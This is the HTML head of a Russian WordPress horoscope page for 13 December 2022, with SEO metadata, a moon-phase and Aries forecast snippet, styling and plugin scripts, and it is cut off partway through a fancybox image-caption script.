

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potokudach.ru/goroskopy/goroskop-na-segodna/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022/
body_size: 34822
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://potokudach.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Гороскоп на 13 декабря 2022 года. Луна сегодня 13.12.2022 - PotokUdach</title>
		<style type="text/css">
			.rltdpstsplgn-featured-posts {
				width: 100%;
			}
			.rltdpstsplgn-featured-post-block .rltdpstsplgn-featured-posts article {
				width: 960px;
			}
							.rltdpstsplgn-featured-posts {
					background-color: #f3f3f3 !important;
				}
				.rltdpstsplgn-featured-posts article {
					background-color: #f3f3f3 !important;
				}
				.rltdpstsplgn-featured-posts article h3 a {
					color: #777b7e !important;
				}
				.rltdpstsplgn-featured-posts article p {
					color: #777b7e !important;
				}
				.rltdpstsplgn-featured-posts .more-link {
					color: #777b7e !important;
				}
					</style>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		
		<meta name="description" content="На дату 13.12.2022 в 12:00 Луна находится в фазе «Убывающая Луна». Это 20 лунный день в лунном календаре. Луна в знаке зодиака Лев. Процент освещенности Луны составляет 77%. Восход Луны в 20:46, а закат в 12:43. Овен (21 марта - 19 апреля) Сейчас происходит нечто большее, чем кажется на первый взгляд, и вам лучше избегать разрыва или расставания, которое связано не только с деньгами, но и с личными чувствами." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://potokudach.ru/goroskopy/goroskop-na-segodna/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.3.1 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PotokUdach - Гороскоп удачи каждый день, привлекаем счастье и достаток в свою жизнь." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Гороскоп на 13 декабря 2022 года. Луна сегодня 13.12.2022 - PotokUdach" />
		<meta property="og:description" content="На дату 13.12.2022 в 12:00 Луна находится в фазе «Убывающая Луна». Это 20 лунный день в лунном календаре. Луна в знаке зодиака Лев. Процент освещенности Луны составляет 77%. Восход Луны в 20:46, а закат в 12:43. Овен (21 марта - 19 апреля) Сейчас происходит нечто большее, чем кажется на первый взгляд, и вам лучше избегать разрыва или расставания, которое связано не только с деньгами, но и с личными чувствами." />
		<meta property="og:url" content="https://potokudach.ru/goroskopy/goroskop-na-segodna/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022/" />
		<meta property="og:image" content="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" />
		<meta property="og:image:secure_url" content="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" />
		<meta property="og:image:width" content="430" />
		<meta property="og:image:height" content="83" />
		<meta property="article:published_time" content="2022-12-09T09:00:50+00:00" />
		<meta property="article:modified_time" content="2022-11-26T10:45:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Гороскоп на 13 декабря 2022 года. Луна сегодня 13.12.2022 - PotokUdach" />
		<meta name="twitter:description" content="На дату 13.12.2022 в 12:00 Луна находится в фазе «Убывающая Луна». Это 20 лунный день в лунном календаре. Луна в знаке зодиака Лев. Процент освещенности Луны составляет 77%. Восход Луны в 20:46, а закат в 12:43. Овен (21 марта - 19 апреля) Сейчас происходит нечто большее, чем кажется на первый взгляд, и вам лучше избегать разрыва или расставания, которое связано не только с деньгами, но и с личными чувствами." />
		<meta name="twitter:image" content="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-segodna\/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/potokudach.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/potokudach.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0413\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u0443\u0434\u0430\u0447\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0435\u043c \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0438 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u043a \u0432 \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c.","url":"https:\/\/potokudach.ru\/"},"nextItem":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-segodna\/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022\/#listItem"},{"@type":"ListItem","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-segodna\/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-segodna\/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022\/","name":"\u0413\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u043d\u0430 13 \u0434\u0435\u043a\u0430\u0431\u0440\u044f 2022 \u0433\u043e\u0434\u0430. \u041b\u0443\u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f 13.12.2022","description":"\u041d\u0430 \u0434\u0430\u0442\u0443 13.12.2022 \u0432 12:00 \u041b\u0443\u043d\u0430 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0444\u0430\u0437\u0435 \u00ab\u0423\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u041b\u0443\u043d\u0430\u00bb. \u042d\u0442\u043e 20 \u043b\u0443\u043d\u043d\u044b\u0439 \u0434\u0435\u043d\u044c \u0432 \u043b\u0443\u043d\u043d\u043e\u043c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u0435. \u041b\u0443\u043d\u0430 \u0432 \u0437\u043d\u0430\u043a\u0435 \u0437\u043e\u0434\u0438\u0430\u043a\u0430 \u041b\u0435\u0432. \u041f\u0440\u043e\u0446\u0435\u043d\u0442 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u041b\u0443\u043d\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 77%. \u0412\u043e\u0441\u0445\u043e\u0434 \u041b\u0443\u043d\u044b \u0432 20:46, \u0430 \u0437\u0430\u043a\u0430\u0442 \u0432 12:43. \u041e\u0432\u0435\u043d (21 \u043c\u0430\u0440\u0442\u0430 - 19 \u0430\u043f\u0440\u0435\u043b\u044f) \u0421\u0435\u0439\u0447\u0430\u0441 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u043d\u0435\u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435\u0435, \u0447\u0435\u043c \u043a\u0430\u0436\u0435\u0442\u0441\u044f \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0439 \u0432\u0437\u0433\u043b\u044f\u0434, \u0438 \u0432\u0430\u043c \u043b\u0443\u0447\u0448\u0435 \u0438\u0437\u0431\u0435\u0433\u0430\u0442\u044c \u0440\u0430\u0437\u0440\u044b\u0432\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0441\u0442\u0430\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0441 \u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438, \u043d\u043e \u0438 \u0441 \u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u0447\u0443\u0432\u0441\u0442\u0432\u0430\u043c\u0438.","url":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-segodna\/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022\/"},"previousItem":"https:\/\/potokudach.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/potokudach.ru\/#organization","name":"PotokUdach","url":"https:\/\/potokudach.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/potokudach.ru\/wp-content\/uploads\/2023\/02\/potoklogotext-n1.png","@id":"https:\/\/potokudach.ru\/#organizationLogo","width":430,"height":83},"image":{"@id":"https:\/\/potokudach.ru\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/potokudach.ru\/author\/potokudach\/#author","url":"https:\/\/potokudach.ru\/author\/potokudach\/","name":"potokudach","image":{"@type":"ImageObject","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-segodna\/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/192e62cf330db4c2755fc433b9d940d9b68bfc7eec989c116b3e9f0a1b89fbee?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"potokudach"}},{"@type":"WebPage","@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-segodna\/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022\/#webpage","url":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-segodna\/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022\/","name":"\u0413\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u043d\u0430 13 \u0434\u0435\u043a\u0430\u0431\u0440\u044f 2022 \u0433\u043e\u0434\u0430. \u041b\u0443\u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f 13.12.2022 - PotokUdach","description":"\u041d\u0430 \u0434\u0430\u0442\u0443 13.12.2022 \u0432 12:00 \u041b\u0443\u043d\u0430 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0444\u0430\u0437\u0435 \u00ab\u0423\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u041b\u0443\u043d\u0430\u00bb. \u042d\u0442\u043e 20 \u043b\u0443\u043d\u043d\u044b\u0439 \u0434\u0435\u043d\u044c \u0432 \u043b\u0443\u043d\u043d\u043e\u043c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u0435. \u041b\u0443\u043d\u0430 \u0432 \u0437\u043d\u0430\u043a\u0435 \u0437\u043e\u0434\u0438\u0430\u043a\u0430 \u041b\u0435\u0432. \u041f\u0440\u043e\u0446\u0435\u043d\u0442 \u043e\u0441\u0432\u0435\u0449\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u041b\u0443\u043d\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 77%. \u0412\u043e\u0441\u0445\u043e\u0434 \u041b\u0443\u043d\u044b \u0432 20:46, \u0430 \u0437\u0430\u043a\u0430\u0442 \u0432 12:43. \u041e\u0432\u0435\u043d (21 \u043c\u0430\u0440\u0442\u0430 - 19 \u0430\u043f\u0440\u0435\u043b\u044f) \u0421\u0435\u0439\u0447\u0430\u0441 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u043d\u0435\u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435\u0435, \u0447\u0435\u043c \u043a\u0430\u0436\u0435\u0442\u0441\u044f \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0439 \u0432\u0437\u0433\u043b\u044f\u0434, \u0438 \u0432\u0430\u043c \u043b\u0443\u0447\u0448\u0435 \u0438\u0437\u0431\u0435\u0433\u0430\u0442\u044c \u0440\u0430\u0437\u0440\u044b\u0432\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0441\u0442\u0430\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0441 \u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438, \u043d\u043e \u0438 \u0441 \u043b\u0438\u0447\u043d\u044b\u043c\u0438 \u0447\u0443\u0432\u0441\u0442\u0432\u0430\u043c\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/potokudach.ru\/#website"},"breadcrumb":{"@id":"https:\/\/potokudach.ru\/goroskopy\/goroskop-na-segodna\/goroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022\/#breadcrumblist"},"author":{"@id":"https:\/\/potokudach.ru\/author\/potokudach\/#author"},"creator":{"@id":"https:\/\/potokudach.ru\/author\/potokudach\/#author"},"datePublished":"2022-12-09T09:00:50+03:00","dateModified":"2022-11-26T10:45:15+03:00"},{"@type":"WebSite","@id":"https:\/\/potokudach.ru\/#website","url":"https:\/\/potokudach.ru\/","name":"PotokUdach","description":"\u0413\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u0443\u0434\u0430\u0447\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0435\u043c \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0438 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u043a \u0432 \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/potokudach.ru\/#organization"}}]}
		</script>
		

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="stylesheet" href="https://potokudach.ru/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://potokudach.ru/wp-content/cache/minify/51036.css" media="all" />








<style id='toc-screen-inline-css'>
div#toc_container {background: #ffffff;border: 1px solid #9000f5;}div#toc_container p.toc_title {color: #000000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #9000f5;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #0c02ff;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #0c02ff;}div#toc_container p.toc_title a:visited,div#toc_container ul.toc_list a:visited {color: #0c02ff;}
</style>
<link rel="stylesheet" href="https://potokudach.ru/wp-content/cache/minify/ff3a6.css" media="all" />

<style id='hueman-main-style-inline-css'>
body { font-family:Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #9836e2; }
::-moz-selection { background-color: #9836e2; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #9836e2; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #9836e2; }.post-format .format-container { border-color: #9836e2; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #9836e2!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #a621ff; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #a621ff; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #a621ff; }
.post-comments::before { border-right-color: #a621ff; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #301055}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #301055; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #301055; background-color: rgba(48,16,85,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #301055; background-color: rgba(48,16,85,0.95) }#header { background-color: #0a0a0a; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #0a0a0a; }
}
        #header #nav-mobile { background-color: #301055; }.is-scrolled #header #nav-mobile { background-color: #301055; background-color: rgba(48,16,85,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #301055; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #301055; }
}
        .site-title a img { max-height: 81px; }img { -webkit-border-radius: 10px; border-radius: 10px; }body { background-color: #eaeaea; }
</style>
<script  src="https://potokudach.ru/wp-content/cache/minify/208c0.js"></script>



<link rel="https://api.w.org/" href="https://potokudach.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://potokudach.ru/wp-json/wp/v2/posts/54218" /><link rel='shortlink' href='https://potokudach.ru/?p=54218' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://potokudach.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpotokudach.ru%2Fgoroskopy%2Fgoroskop-na-segodna%2Fgoroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://potokudach.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpotokudach.ru%2Fgoroskopy%2Fgoroskop-na-segodna%2Fgoroskop-na-13-dekabrja-2022-goda-luna-segodnja-13-12-2022%2F&#038;format=xml" />


<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

